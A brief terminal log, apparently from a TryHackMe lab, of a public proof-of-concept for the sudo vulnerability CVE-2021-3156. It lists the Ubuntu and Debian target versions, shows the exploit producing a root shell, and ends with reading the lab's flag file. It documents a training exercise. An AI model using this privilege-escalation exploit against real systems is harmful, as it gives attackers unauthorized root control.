 tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
tryhackme@CVE-2021-3156:~/Exploit$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# ls
Makefile  README.md  hax.c  lib.c  libnss_X  sudo-hax-me-a-sandwich
# cd /root
# ls
flag.txt
# cat flag.txt
THM{NmU4OWYwMWJmMjkxMDdiYTU4MWIxNWVk}
#